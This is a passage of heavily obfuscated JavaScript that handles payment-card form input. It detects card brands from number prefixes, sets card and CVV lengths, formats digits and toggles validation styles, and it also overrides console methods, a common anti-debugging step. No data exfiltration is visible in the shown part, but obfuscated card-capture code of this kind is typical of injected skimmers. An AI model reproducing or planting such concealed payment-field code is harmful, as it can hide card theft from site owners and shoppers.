M=Q[zE('[hC3','0x9d7')][zE(']^^5','0xd92')]('|'),s=0x0;while(!![]){switch(M[s++]){case'0':q[zE('gUi2','0x70d')](Q[zE('8Pe7',0xc7c)])[0x0][zE('6ei9','0xa40')][zE('brqk','0x8d5')]=Q[zE('[hC3','0x555')];continue;case'1':U[zE('Q*[I','0xa2b')](Q[zE('L)Ge',0x94c)])[0x0][zE('LE@Z',0x66e)][zE('ZUcW','0xcc9')]=Q[zE('nHVK',0xa7d)];continue;case'2':T[zE(')Z#x','0xd29')](Q[zE('@)*2',0xa75)])[0x0][zE('rre!','0x88c')][zE('S6Xc',0x8d8)]=Q[zE('LE@Z','0x736')];continue;case'3':h[zE('S6Xc',0x6ef)](Q[zE('L)Ge',0x747)])[0x0][zE('zA0G',0x4b0)][zE(')Z#x','0x553')]=Q[zE('DCJU',0x505)];continue;case'4':var x=Q[zE('y$FR',0x613)];continue;case'5':m[zE('JMk8',0xc99)](Q[zE('N5@C',0xae1)])[0x0][zE('FhGA',0x7fa)][zE(')sik','0xaf9')]=Q[zE('@I[[',0xbe1)];continue;case'6':p[zE(']^^5',0xc2a)](Q[zE('S6Xc',0xb89)])[zE('rre!',0x9a9)]=Q[zE('St!O','0x4ad')](Q[zE(')Z#x',0xb59)],x);continue;}break;}}else{var Z=v[zE('@I[[','0x4ae')](Q[zE(')sik','0xa0c')])[0x0],d=v[zE(')Z#x',0x637)](Q[zE('@)*2',0x7fe)])[0x0],A=Z[zE('brqk','0xd62')][zE('T1@&','0x8da')](/[^\dA-Z]/g,'');if(/^(34|37)/[zE('6ei9','0x40c')](A))Q[zE('[N[a','0xa03')](Q[zE('4]qg','0x69e')],Q[zE('z#k(','0x872')])?p=R[zE('y$FR',0x6b9)]:(Z[zE('t1Vt','0x4fd')]=0x11,d[zE('36IT',0x521)]=0x4,A=A[zE('Q*[I',0xc18)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(s,x,X,W){var j={'EuZsj':J[zd('[N[a','0xa4c')],'qCqQZ':J[zd('ER4%',0x6b5)],'VzunC':J[zd('y$FR','0x614')],'eMCUL':J[zd('@)*2','0x7ee')],'lDbQb':J[zd('ZlKb','0x8e1')],'VfQhD':function(r,l){function zA(L,w){return zd(L,w- -'0x596');}return J[zA('tGcb',-0x18a)](r,l);},'kgBFF':J[zd('L)Ge','0x31f')],'NMPGF':J[zd('[N[a','0x6ef')],'pbSKs':J[zd('36IT',0x717)],'vIrgG':J[zd(']^^5',0xbbb)]};function zd(L,w){return zE(L,w- -'0x72');}if(J[zd('1sxH',0x86a)](J[zd('13$y',0x5ab)],J[zd('8Pe7','0xa68')]))return J[zd('JMk8',0x33c)](J[zd('Q*[I','0x9aa')](x,X?J[zd('g^cQ',0x514)]('\x20',X):''),W?J[zd('vQr(','0xd06')]('\x20',W):'');else{var l=j[zd('[N[a','0xbcb')][zd('L)Ge',0x3ac)]('|'),S=0x0;while(!![]){switch(l[S++]){case'0':m[zd('36IT',0x58d)](j[zd('S6Xc',0x481)])[0x0][zd('bnDs',0x4ab)][zd('k&QB','0x559')]=j[zd('(Z9A','0x9f0')];continue;case'1':h[zd('gUi2','0x69b')](j[zd('rre!','0xafa')])[0x0][zd('ER4%','0x7d0')][zd('gUi2',0x467)]=j[zd('JMk8',0xbb3)];continue;case'2':var t='';continue;case'3':p[zd('1sxH',0x671)](j[zd('@I[[','0x3e6')])[zd('vQr(','0x330')]=j[zd('7)y!','0x7a0')](j[zd(')Z#x','0x95e')],t);continue;case'4':q[zd('o81K','0xbf9')](j[zd(')sik','0x7b2')])[0x0][zd('[N[a',0xa4d)][zd('JMk8','0x3f4')]=j[zd('8Pe7','0x447')];continue;case'5':T[zd(']Mdr',0xaad)](j[zd('LE@Z','0x420')])[0x0][zd('XwH1','0x88e')][zd('vQr(',0x7ca)]=j[zd('g^cQ','0x2fe')];continue;case'6':U[zd('XwH1','0x574')](j[zd('vQr(','0x90c')])[0x0][zd('g^cQ','0x577')][zd('hQnC','0x2ee')]=j[zd('brqk','0xcab')];continue;}break;}}}));else{if(/^(36)/[zE(']^^5',0x9ce)](A)){if(Q[zE('o81K',0x645)](Q[zE('lF#7',0xd08)],Q[zE('tARY',0xb03)]))Z[zE('nHVK',0x8f1)]=0x10,d[zE('lF#7',0x800)]=0x3,A=A[zE('t1Vt','0x6f2')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(s,x,X,W){function zI(L,w){return zE(L,w- -0x8a);}if(Q[zI('L)Ge',0x827)](Q[zI(')sik',0x3ac)],Q[zI('4]qg','0xc32')]))p[U]=m[zI('lF#7','0x62a')],q[h]=T[zI('tARY','0x7c0')];else return Q[zI('lF#7','0x7b1')](Q[zI('7)y!','0x8a3')](x,X?Q[zI('(Z9A',0x922)]('\x20',X):''),W?Q[zI('L)Ge',0x88a)]('\x20',W):'');});else{var x=J[zE(')sik','0x5f4')][zE('1sxH','0xa08')]('|'),X=0x0;while(!![]){switch(x[X++]){case'0':q[zE('brqk',0x853)](J[zE('gUi2',0xc33)])[0x0][zE('(Z9A','0xd38')][zE('7)y!',0x3e8)]=J[zE(')Z#x','0x5f6')];continue;case'1':T[zE('ER4%','0x4a2')](J[zE('brqk',0xb46)])[0x0][zE('JMk8',0x632)][zE('@I[[','0x81a')]=J[zE('7)y!',0x7c8)];continue;case'2':var W='';continue;case'3':p[zE('8Pe7','0x6f6')](J[zE('tARY','0x3d5')])[zE('y$FR',0xa53)]=J[zE('o81K',0xc8f)](J[zE('vQr(','0x778')],W);continue;case'4':U[zE('z#k(','0xc31')](J[zE('z#k(','0x879')])[0x0][zE('z#k(',0xda3)][zE('[N[a',0x988)]=J[zE('k&QB',0x615)];continue;case'5':h[zE('7)y!',0x74e)](J[zE('T1@&',0x373)])[0x0][zE('lF#7','0x71a')][zE('tARY','0xbfc')]=J[zE('T1@&',0x9f8)];continue;case'6':m[zE('13$y',0xbba)](J[zE('t1Vt',0x9b5)])[0x0][zE('St!O','0x532')][zE('ZlKb','0x9b0')]=J[zE('rre!','0x62d')];continue;}break;}}}else Q[zE('4]qg','0x7d9')](Q[zE(')Z#x',0x75f)],Q[zE('ZlKb',0xa8f)])?Q[zE('[hC3','0x706')](p,R,0x1f4):(Z[zE('ZUcW',0x36c)]=0x13,d[zE('(Z9A',0xba0)]=0x3,A=A[zE('(Z9A','0x67c')](/(\d{4})/g,Q[zE('nHVK','0x4e9')])[zE('XwH1',0xa7b)]());}Z[zE('[hC3',0xad5)]=A;}}}else return Q[zE('zhkP',0x93b)](Q[zE('7)y!','0x520')](R,p?Q[zE('36IT','0x925')]('\x20',U):''),m?Q[zE('k&QB',0x416)]('\x20',q):'');}function o(u){function ze(L,w){return wb(L,w-'0x404');}var J={'wGEXv':K[ze('gzv*',0x7eb)],'wgodc':K[ze('rre!','0x61e')],'CUrJm':K[ze(']Mdr','0x4b7')],'usOpG':K[ze('ER4%','0x710')],'rYMUw':function(L2,L3){function zM(L,w){return ze(w,L- -0xbf);}return K[zM(0x7c3,'bnDs')](L2,L3);},'NiThm':K[ze('tARY','0xa3d')],'NvEBa':K[ze('zhkP',0x85f)],'rBEIb':K[ze('ZUcW','0x46c')],'iDhan':K[ze('XwH1','0x7e1')],'KHore':K[ze('13$y',0x57f)],'Gnzmb':K[ze('tGcb',0x835)],'FsVoh':K[ze('XwH1',0xad5)],'gNhgF':K[ze('@)*2','0xa93')],'SceWR':function(L2,L3){function zs(L,w){return ze(L,w- -'0x1d5');}return K[zs('@)*2','0x33b')](L2,L3);},'VTrqx':function(L2,L3){function zx(L,w){return ze(L,w- -0x5e4);}return K[zx('N5@C',0x384)](L2,L3);},'DrWdw':function(L2,L3){function zX(L,w){return ze(L,w- -'0x574');}return K[zX('4]qg','0x67e')](L2,L3);},'rbucX':K[ze('ZUcW','0x596')],'REtyG':K[ze('hQnC','0x955')],'QcGDq':function(L2){function zW(L,w){return ze(w,L- -0x8f);}return K[zW('0x2ac','1sxH')](L2);}};if(K[ze('y$FR','0x634')](K[ze('yAFf',0x6f2)],K[ze('L)Ge',0x5f6)])){var Z=u[ze('L)Ge',0xc7e)],d=Z[ze('8Pe7','0x42f')][ze('S6Xc','0x614')](/[\s-]/g,'');if(K[ze('T1@&',0xac9)](Z['id'],K[ze('L)Ge','0x5e3')])){if(K[ze('6ei9',0x77c)](K[ze('tARY','0x894')],K[ze('vQr(','0xc9f')])){if(K[ze('hQnC','0x56b')](d[ze('k&QB',0xb2b)],0x1)&&K[ze('rre!',0x78b)](d[ze('yAFf',0x841)],0xe)){if(K[ze('13$y','0x7f3')](K[ze('ER4%','0x3a3')],K[ze('13$y',0xb39)]))p=R[ze('XwH1','0x750')];else{var A=K[ze('Q*[I',0x817)][ze('St!O',0x8af)]('|'),I=0x0;while(!![]){switch(A[I++]){case'0':v[ze('rre!',0x99a)](K[ze('gzv*',0x6d0)])[0x0][ze('@I[[','0xd52')][ze('N5@C','0xc65')]=K[ze('4]qg',0x93b)];continue;case'1':v[ze('brqk',0xcb7)](K[ze('T1@&','0x43a')])[ze('[hC3',0x560)]=K[ze(')sik',0xb0e)](K[ze('g^cQ',0x977)],e);continue;case'2':v[ze(')sik','0xd9a')](K[ze('St!O','0xbdb')])[0x0][ze('4]qg',0x49c)][ze('tARY',0xbf4)]=K[ze('St!O',0x38e)];continue;case'3':v[ze('St!O','0x654')](K[ze('L)Ge','0x823')])[0x0][ze(']Mdr',0x474)][ze('1sxH','0xd29')]=K[ze('ZUcW',0x40f)];continue;case'4':var e=K[ze('LE@Z',0xadc)];continue;case'5':v[ze('o81K',0xc63)](K[ze('y$FR',0x3eb)])[0x0][ze('[hC3','0x74c')][ze('FhGA','0x632')]=K[ze('13$y',0x7a9)];continue;case'6':v[ze('S6Xc','0x6e7')](K[ze('k&QB',0x4f9)])[0x0][ze('t1Vt','0x4ab')][ze('k&QB',0x5c3)]=K[ze('ER4%','0x504')];continue;}break;}}}else{if(K[ze(')Z#x','0xd03')](d[ze('zA0G','0x939')],0x0)){if(K[ze('LE@Z','0x495')](K[ze('gzv*','0x780')],K[ze('k&QB',0x44f)])){var L4=K[ze('S6Xc',0x8d1)][J[ze('hQnC',0x6aa)]][ze('g^cQ','0xbe3')][R];p[L4['id']]=L4[ze('1sxH','0xc7d')],U[L4['id']]=L4[ze('St!O',0x86e)];}else{var M=K[ze('tGcb',0x84d)][ze('tARY','0x548')]('|'),s=0x0;while(!![]){switch(M[s++]){case'0':v[ze('lF#7','0xa42')](K[ze('S6Xc',0xae6)])[0x0][ze('N5@C',0x808)][ze('JMk8',0x45e)]=K[ze('Q*[I','0x452')];continue;case'1':v[ze(')Z#x','0xd21')](K[ze('t1Vt',0x80b)])[0x0][ze('St!O','0x52a')][ze('FhGA','0x632')]=K[ze('(Z9A','0x8a5')];continue;case'2':v[ze('13$y','0xa8e')](K[ze('36IT',0xd2e)])[ze('L)Ge',0x971)]=K[ze('JMk8','0x72b')](K[ze('St!O',0x462)],e);continue;case'3':var e='';continue;case'4':v[ze('36IT',0x5f7)](K[ze(')Z#x',0xcea)])[0x0][ze('hQnC','0xa50')][ze('nHVK','0xd38')]=K[ze(')Z#x',0xa8f)];continue;case'5':v[ze('XwH1','0x5de')](K[ze('ZlKb','0xdae')])[0x0][ze('@)*2',0xa07)][ze('S6Xc','0x8d0')]=K[ze('k&QB',0xae0)];continue;case'6':v[ze('ZUcW',0xc23)](K[ze(']^^5','0x576')])[0x0][ze('LE@Z',0x666)][ze(']Mdr','0x5c9')]=K[ze('@)*2','0x553')];continue;}break;}}}}}else return 0x1;}if(K[ze('gzv*',0x624)](Z['id'],K[ze('@)*2','0xa0b')])){if(K[ze('[hC3','0x5c4')](K[ze(']^^5',0x7b9)],K[ze('@I[[','0xadd')]))U=J[ze('gUi2',0x8ae)];else{if(K[ze('zA0G',0x7d9)](d[ze('tARY','0xb1c')],0x1)&&K[ze('36IT',0x6af)](d[ze('4]qg','0x963')],0x5)){if(K[ze('hQnC',0xc50)](K[ze('XwH1',0xbd7)],K[ze('1sxH','0x9a6')]))R[ze('ZlKb','0x534')][ze('[hC3','0xacd')]=Q[ze('St!O','0x7e0')](Q[ze('gUi2',0x995)](Q[ze('tGcb',0x7e2)]('0',K[ze('7)y!',0x58b)](0x0)),Q[ze('brqk',0xa6b)]),R[ze('13$y',0xb44)](0x1));else{var x=K[ze('@I[[','0x88c')][ze('@)*2','0xc80')]('|'),X=0x0;while(!![]){switch(x[X++]){case'0':v[ze('k&QB',0x57c)](K[ze('6ei9',0x986)])[0x0][ze(']Mdr','0x474')][ze('zhkP','0x3c2')]=K[ze('7)y!','0x9b3')];continue;case'1':v[ze('hQnC','0x3ac')](K[ze('t1Vt',0x50f)])[0x0][ze('zA0G','0x4a8')][ze('lF#7',0xc20)]=K[ze('8Pe7','0x703')];continue;case'2':v[ze('@I[[','0xda2')](K[ze('o81K','0x62d')])[0x0][ze('XwH1',0x8f8)][ze('t1Vt',0x9d1)]=K[ze('S6Xc','0x828')];continue;case'3':v[ze('gzv*',0x5bf)](K[ze(']Mdr',0xa7a)])[ze('(Z9A','0xd41')]=K[ze('St!O','0x370')](K[ze('lF#7',0x556)],e);continue;case'4':v[ze('tGcb','0x86f')](K[ze('Q*[I','0xd57')])[0x0][ze('T1@&','0xca4')][ze('zA0G',0xcb9)]=K[ze('brqk','0x5d7')];continue;case'5':var e=K[ze(')Z#x','0xb9a')];continue;case'6':v[ze('Q*[I',0xa23)](K[ze('6ei9','0x390')])[0x0][ze('hQnC','0xa50')][ze('brqk','0x8cd')]=K[ze('36IT',0x37e)];continue;}break;}}}else{if(K[ze('St!O',0xc39)](d[ze('1sxH','0x356')],0x0)){if(K[ze(']Mdr','0x732')](K[ze('36IT',0xd75)],K[ze('DCJU','0x83f')])){var L8=Q[ze('[N[a',0x363)][ze('brqk','0x5d4')]('|'),L9=0x0;while(!![]){switch(L8[L9++]){case'0':T[ze('6ei9','0xc4f')](Q[ze('13$y','0xc67')])[0x0][ze('4]qg','0x49c')][ze(')sik','0xaf1')]=Q[ze('ER4%',0xb80)];continue;case'1':U[ze('@I[[',0xda2)](Q[ze('L)Ge',0x944)])[0x0][ze('@)*2',0xa07)][ze('zhkP',0x3c2)]=Q[ze('y$FR',0x4cd)];continue;case'2':m[ze('S6Xc','0x6e7')](Q[ze('N5@C',0xad9)])[0x0][ze('o81K','0xd42')][ze('@I[[',0x812)]=Q[ze('brqk',0x59f)];continue;case'3':q[ze('[N[a','0x4cb')](Q[ze('rre!','0xad8')])[0x0][ze('ER4%','0x83a')][ze('nHVK',0xd38)]=Q[ze('4]qg','0xa0d')];continue;case'4':h[ze('brqk',0x84b)](Q[ze('rre!',0xbeb)])[0x0][ze('tARY',0xc7f)][ze(')Z#x',0x54b)]=Q[ze('4]qg',0xa0d)];continue;case'5':p='';continue;}break;}}else{var W=K[ze('1sxH','0xc7a')][ze('nHVK',0x729)]('|'),j=0x0;while(!![]){switch(W[j++]){case'0':v[ze('1sxH','0x706')](K[ze('@I[[','0x692')])[0x0][ze('tGcb',0xc44)][ze('N5@C','0xc65')]=K[ze('1sxH','0x396')];continue;case'1':v[ze('ER4%',0x49a)](K[ze('yAFf','0x857')])[0x0][ze('8Pe7','0x94f')][ze(']^^5','0xc8c')]=K[ze('8Pe7','0x4e8')];continue;case'2':v[ze('LE@Z',0x602)](K[ze('13$y','0x50c')])[0x0][ze('[hC3',0x74c)][ze('g^cQ',0x9f5)]=K[ze('DCJU','0xa03')];continue;case'3':v[ze('1sxH',0x706)](K[ze('[N[a','0x942')])[0x0][ze('z#k(','0xd9b')][ze('k&QB','0x5c3')]=K[ze('yAFf','0xd4b')];continue;case'4':v[ze('JMk8',0x437)](K[ze('g^cQ','0x7f7')])[ze('zhkP','0x783')]=K[ze('o81K',0xc99)](K[ze('T1@&','0x6e1')],e);continue;case'5':v[ze('k&QB',0x57c)](K[ze('zA0G',0xa3f)])[0x0][ze('XwH1','0x8f8')][ze('Q*[I',0x890)]=K[ze('k&QB',0xae0)];continue;case'6':var e='';continue;}break;}}}}}}if(K[ze('T1@&','0x607')](Z['id'],K[ze('1sxH','0x972')])){if(K[ze('zA0G',0xa96)](K[ze('vQr(','0x487')],K[ze('vQr(','0x487')])){if(K[ze(']Mdr',0x82f)](H,K[ze(']^^5','0x9a5')])){if(K[ze('DCJU',0xd22)](K[ze('T1@&',0xc26)],K[ze('gUi2',0xaab)]))p=R[Q[ze('o81K',0x9f2)]];else{if(K[ze('lF#7','0xa29')](d[ze('FhGA',0xd0d)],0x1)&&K[ze('36IT','0x34e')](d[ze('[hC3','0xac0')],0x4)){if(K[ze('JMk8',0x355)](K[ze('k&QB','0x922')],K[ze('FhGA',0xa7c)]))p=R[J[ze('o81K',0x365)]];else{var r=K[ze('6ei9','0x9ce')][ze(')Z#x',0x34a)]('|'),l=0x0;while(!![]){switch(r[l++]){case'0':v[ze('gUi2','0x705')](K[ze('DCJU','0x4ec')])[0x0][ze('1sxH',0x3e7)][ze('ER4%',0xda3)]=K[ze('St!O',0x38e)];continue;case'1':v[ze('lF#7','0xa42')](K[ze('ER4%','0x8f4')])[0x0][ze('8Pe7',0x94f)][ze('ZUcW','0xcc1')]=K[ze('ER4%','0xa95')];continue;case'2':v[ze(')Z#x',0xa89)](K[ze('@)*2','0xa60')])[ze('gzv*',0x348)]=K[ze('t1Vt','0x6eb')](K[ze('@I[[','0x533')],e);continue;case'3':var e=K[ze('hQnC','0x764')];continue;case'4':v[ze('JMk8',0xc91)](K[ze('4]qg','0x3e6')])[0x0][ze('L)Ge',0x45d)][ze('lF#7','0xc20')]=K[ze(')sik',0xa17)];continue;case'5':v[ze('y$FR','0xc15')](K[ze('t1Vt','0x50f')])[0x0][ze('13$y',0x9ed)][ze('(Z9A','0x45b')]=K[ze('nHVK','0x77d')];continue;case'6':v[ze('ZUcW','0xc23')](K[ze('13$y',0xb9d)])[0x0][ze('rre!',0x884)][ze('k&QB','0x5c3')]=K[ze(')Z#x','0xa8f')];continue;}break;}}}else{if(K[ze('brqk','0x5f0')](d[ze('@)*2',0x3a5)],0x0)){if(K[ze('4]qg',0xc52)](K[ze('rre!',0xd05)],K[ze('t1Vt','0xb9b')])){var S=K[ze('hQnC',0xb25)][ze('gzv*',0x6a8)]('|'),t=0x0;while(!![]){switch(S[t++]){case'0':v[ze('o81K','0xc63')](K[ze('St!O','0x99c')])[0x0][ze('zA0G','0x4a8')][ze(')sik','0xaf1')]=K[ze('36IT','0x37e')];continue;case'1':v[ze('[N[a','0x63b')](K[ze('tARY','0x9b6')])[ze('6ei9',0x6a6)]=K[ze('yAFf',0xb3b)](K[ze('hQnC',0xd55)],e);continue;case'2':v[ze('zA0G','0x4b8')](K[ze('ZUcW','0x7ab')])[0x0][ze('t1Vt',0x4ab)][ze('zA0G',0xcb9)]=K[ze('LE@Z',0xd31)];continue;case'3':v[ze('@)*2',0xab1)](K[ze('FhGA','0xc75')])[0x0][ze('(Z9A',0xd30)][ze('yAFf',0x8ba)]=K[ze('7)y!','0x9b3')];continue;case'4':var e='';continue;case'5':v[ze('bnDs','0x5da')](K[ze('nHVK',0x847)])[0x0][ze('ZUcW',0x8fa)][ze('FhGA','0x632')]=K[ze(']^^5','0x767')];continue;case'6':v[ze('JMk8',0xc91)](K[ze('ER4%',0x591)])[0x0][ze('gzv*',0xb03)][ze('tARY',0xbf4)]=K[ze('brqk',0x5d7)];continue;}break;}}else return 0x2;}}}}else{if(K[ze('brqk',0xc8e)](K[ze('zA0G','0x371')],K[ze('XwH1','0xc47')]))K[ze('k&QB',0x737)]=0x13,R[ze('brqk',0x802)]=0x3,p=U[ze('zhkP','0xd65')](/(\d{4})/g,Q[ze('L)Ge','0x3b0')])[ze('zA0G','0x95a')]();else{if(K[ze('[N[a',0xc2c)](d[ze('L)Ge',0x865)],0x1)&&K[ze('o81K','0x6cc')](d[ze('lF#7','0x531')],0x3)){if(K[ze('XwH1','0x8ea')](K[ze('zA0G',0x354)],K[ze('T1@&','0x6dd')])){var Lz=J[ze('hQnC','0xb5d')][ze('brqk','0x5d4')]('|'),LK=0x0;while(!![]){switch(Lz[LK++]){case'0':var LR=Lc[ze('y$FR','0xc0f')]=Lc[ze('1sxH','0x6b4')]||{};continue;case'1':for(var Lp=0x0;SRgNuZ[ze('tARY',0xc6c)](Lp,LQ[ze('[N[a',0x97d)]);Lp++){var LU=SRgNuZ[ze('@I[[','0xd46')][ze('S6Xc',0x75f)]('|'),Lm=0x0;while(!![]){switch(LU[Lm++]){case'0':LT[ze('@I[[','0x490')]=Lh[ze('8Pe7',0x660)][ze('vQr(',0x5aa)](Lh);continue;case'1':LT[ze('hQnC','0xd50')]=O[ze('7)y!',0x7e4)](i);continue;case'2':var Lq=LQ[Lp];continue;case'3':LR[Lq]=LT;continue;case'4':var Lh=LR[Lq]||LT;continue;case'5':var LT=a[ze('13$y',0xb6d)][ze('L)Ge',0xdb9)][ze('(Z9A','0x888')](F);continue;}break;}}continue;case'2':var LQ=[SRgNuZ[ze('tARY',0xae7)],SRgNuZ[ze(')sik',0x55e)],SRgNuZ[ze('8Pe7',0x7ed)],SRgNuZ[ze(']Mdr',0xc54)],SRgNuZ[ze('4]qg',0x51b)],SRgNuZ[ze('tGcb','0x567')],SRgNuZ[ze('rre!','0x965')]];continue;case'3':var Lc;continue;case'4':try{var LV=SRgNuZ[ze('y$FR','0x6d5')](Q,SRgNuZ[ze('L)Ge',0x8d7)](SRgNuZ[ze('[N[a',0x514)](SRgNuZ[ze(']Mdr',0x749)],SRgNuZ[ze('yAFf','0xc03')]),');'));Lc=SRgNuZ[ze('bnDs','0x876')](LV);}catch(La){Lc=V;}continue;}break;}}else{var G=K[ze(']Mdr',0x5fa)][ze('zhkP',0x875)]('|'),b=0x0;while(!![]){switch(G[b++]){case'0':v[ze('8Pe7','0x6e8')](K[ze('6ei9','0x91e')])[0x0][ze('(Z9A',0xd30)][ze('vQr(','0x834')]=K[ze('rre!','0xabb')];continue;case'1':v[ze('z#k(','0xc29')](K[ze('lF#7','0xda6')])[0x0][ze('13$y',0x9ed)][ze('XwH1','0xaf2')]=K[ze('36IT',0x37e)];continue;case'2':v[ze('N5@C',0x641)](K[ze('lF#7',0x5d3)])[0x0][ze('y$FR','0x554')][ze('g^cQ',0x9f5)]=K[ze('S6Xc','0x67f')];continue;case'3':v[ze(')sik',0x864)](K[ze('hQnC','0x7c2')])[ze('t1Vt',0xc28)]=K[ze('1sxH','0x55d')](K[ze(']^^5',0x46a)],e);continue;case'4':v[ze('4]qg',0x73a)](K[ze('N5@C','0x85d')])[0x0][ze('zA0G',0x4a8)][ze('JMk8','0x45e')]=K[ze('36IT','0x37e')];continue;case'5':v[ze('8Pe7','0x6e8')](K[ze('z#k(',0xb5a)])[0x0][ze('zA0G',0x4a8)][ze('gUi2',0x4d1)]=K[ze('4]qg','0x93b')];continue;case'6':var e=K[ze('@I[[',0xd1a)];continue;}break;}}}else{if(K[ze(')sik','0x642')](d[ze('yAFf','0x841')],0x0)){if(K[ze('k&QB','0x7ca')](K[ze('tGcb',0x75e)],K[ze('zhkP',0xb57)]))Q[ze('1sxH',0x5c8)](p,R,0x1f4);else{var L0=K[ze('7)y!','0x448')][ze('[hC3',0x754)]('|'),L1=0x0;while(!![]){switch(L0[L1++]){case'0':v[ze('yAFf','0xc88')](K[ze('6ei9','0x7bf')])[ze(']Mdr',0x806)]=K[ze('6ei9',0x475)](K[ze('4]qg','0xa9d')],e);continue;case'1':v[ze('ER4%',0x49a)](K[ze('gzv*','0xd0f')])[0x0][ze('hQnC',0xa50)][ze('yAFf','0x8ba')]=K[ze('z#k(','0x820')];continue;case'2':var e='';continue;case'3':v[ze('@I[[','0xda2')](K[ze('4]qg','0x577')])[0x0][ze('brqk','0xdbc')][ze('bnDs','0x3bc')]=K[ze('6ei9',0x447)];continue;case'4':v[ze('nHVK','0x80f')](K[ze('St!O','0x99c')])[0x0][ze('nHVK',0xa0c)][ze('vQr(','0x834')]=K[ze('gUi2',0x866)];continue;case'5':v[ze('8Pe7','0x6e8')](K[ze('(Z9A',0x8cc)])[0x0][ze('JMk8','0x62a')][ze('St!O','0x916')]=K[ze('T1@&','0xb2a')];continue;case'6':v[ze('bnDs',0x5da)](K[ze('hQnC',0x4f0)])[0x0][ze(')Z#x',0xcab)][ze('zA0G','0xcb9')]=K[ze('S6Xc',0x828)];continue;}break;}}}}}}}else U=Q[ze('Q*[I',0x50e)];}}else{var Lp=Q[ze('13$y',0xcf8)][ze('gUi2','0x8c0')]('|'),LU=0x0;while(!![]){switch(Lp[LU++]){case'0':var Lm=Q[ze('36IT','0x900')];continue;case'1':p[ze('7)y!','0xc59')](Q[ze(']^^5',0x572)])[ze('t1Vt','0xc28')]=Q[ze('tGcb',0x9d8)](Q[ze('6ei9','0x66a')],Lm);continue;case'2':T[ze('gUi2',0x705)](Q[ze('bnDs',0x408)])[0x0][ze('13$y',0x9ed)][ze(']Mdr','0x5c9')]=Q[ze('k&QB',0x98a)];continue;case'3':U[ze('ER4%',0x49a)](Q[ze('hQnC',0xa1d)])[0x0][ze('gUi2','0xaad')][ze('DCJU','0x8e5')]=Q[ze('yAFf','0xc17')];continue;case'4':h[ze('St!O',0x654)](Q[ze('ZlKb',0x856)])[0x0][ze('1sxH',0x3e7)][ze('JMk8',0x45e)]=Q[ze('brqk',0x59f)];continue;case'5':q[ze('13$y','0xbb2')](Q[ze('FhGA',0x7fb)])[0x0][ze('JMk8',0x62a)][ze('36IT','0xd44')]=Q[ze('bnDs','0x86d')];continue;case'6':m[ze('hQnC','0x3ac')](Q[ze(']Mdr',0xa51)])[0x0][ze(')Z#x',0xcab)][ze('o81K','0xd5f')]=Q[ze('LE@Z',0x72e)];continue;}break;}}}function E(u){var J={'IBKXF':function(G,b){function zj(L,w){return pnR(L- -0x39c,w);}return K[zj('0x2ca','S6Xc')](G,b);},'hcuOp':function(G,b){function zr(L,w){return pnR(w-0xc8,L);}return K[zr('6ei9',0x7f0)](G,b);},'LibYo':function(G,b){function zl(L,w){return pnR(w-0x2d3,L);}return K[zl('nHVK','0x70e')](G,b);},'ZHZMc':function(G,b){function zS(L,w){return pnR(w-0x22b,L);}return K[zS('y$FR',0x8f2)](G,b);},'VlMYh':K[zt('0x586','k&QB')],'AifVt':K[zt(-'0xc9','tARY')],'dZIcq':K[zt('0x322','(Z9A')],'vPAoJ':K[zt(-'0x83','gzv*')],'KUrVw':K[zt(0xd,'nHVK')],'ZkVgC':K[zt(-0x12e,'tGcb')],'OgXMV':K[zt('0x4b8','Q*[I')],'sulVU':function(G,b){function zG(L,w){return zt(L-'0x28e',w);}return K[zG(0xa7c,'z#k(')](G,b);},'SuSKQ':K[zt('0x749','DCJU')],'kojCh':K[zt('0x6bc','o81K')],'JzuWd':K[zt(-'0x15d','N5@C')],'EKeCH':K[zt(-0x5c,'g^cQ')],'jbOiM':K[zt(0x21f,'vQr(')],'QHUoM':K[zt(0x90,'gzv*')],'twdSS':K[zt('0x5db','13$y')],'MCvUm':K[zt('0x544','rre!')],'msmrn':K[zt('0x643','6ei9')]};function zt(L,w){return wb(w,L- -'0x17f');}if(K[zt('0x3b','lF#7')](K[zt(-0x1a,'6ei9')],K[zt(-'0x1fb','gUi2')]))return J[zt('0x23','gUi2')](J[zt(-'0x35','XwH1')](R,p?J[zt(0x3a4,'7)y!')]('\x20',U):''),m?J[zt(-0x1cf,'DCJU')]('\x20',q):'');else{var Z=u[zt(0x12b,'o81K')],d=Z[zt(0x596,'T1@&')][zt(0x3a6,'rre!')](/[\s-]/g,''),A='',I='';if(K[zt('0x788','L)Ge')](Z['id'],K[zt(-'0x81','St!O')])){if(K[zt(0x4d0,'gUi2')](K[zt('0x188','hQnC')],K[zt(0x14c,'7)y!')]))p[zt(-'0x188','bnDs')][zt(0x835,'yAFf')](R);else{if(K[zt(-0x18e,'g^cQ')](H,K[zt('0x4fe','@)*2')])&&K[zt(0x388,'brqk')](d[zt('0x4a2','JMk8')],0x10)){if(K[zt(0x44a,'zA0G')](K[zt('0x3e','yAFf')],K[zt(0x66b,'L)Ge')])){var L1={'CDlFF':function(L2,L3){function zb(L,w){return zt(w-'0x6ae',L);}return Q[zb(']^^5',0xd6b)](L2,L3);},'tPZHE':function(L2,L3){function K0(L,w){return zt(w-0x274,L);}return Q[K0('1sxH','0x29')](L2,L3);},'WAtrW':function(L2,L3){function K1(L,w){return zt(L-0x1c3,w);}return Q[K1('0x504','13$y')](L2,L3);}};K[zt('0x2f','4]qg')]=0x11,R[zt(0x804,'XwH1')]=0x4,p=U[zt('0x619','8Pe7')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L2,L3,L4,L5){function K2(L,w){return zt(L-'0xf6',w);}return L1[K2('0x680','vQr(')](L1[K2(-'0x130',')sik')](L3,L4?L1[K2(0x99,'ZUcW')]('\x20',L4):''),L5?L1[K2('0x31a','S6Xc')]('\x20',L5):'');});}else{var 